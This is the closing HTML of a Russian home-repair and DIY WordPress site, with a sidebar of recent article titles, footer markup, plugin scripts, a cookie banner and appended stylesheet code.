<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-medvedya-iz-shishek-elovyh-poshagovo.html">Как сделать медведя из шишек еловых пошагово?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"9412583d98"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.42070508003235 seconds, on 04-03-22 22:33:31 --><!-- via php -->











--- FILE ---
content_type: text/css
request_url: https://gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css
body_size: 429
content:
.yarpp-related {
margin: 1em 0;
}
.yarpp-related a{
text-decoration: none;
font-weight: bold;
}
.yarpp-related .yarpp-thumbnail-title{
text-align: left;
font-weight: bold;
font-size: 96%;
text-decoration: none;
}
.yarpp-related h3{
font-weight: bold;
padding: 0 0 5px 0;
font-size: 125%;
text-transform: capitalize;
margin: 0;
}
.yarpp-related .yarpp-promote{ 
clear: both;
background: url(//api.engage.bidsystem.com/adk_mini_logo.png) no-repeat;
float: right;
text-indent: -1000px;
cursor: pointer;
color: #666;
font-size: 11px;
height: 17px;
width: 78px;
}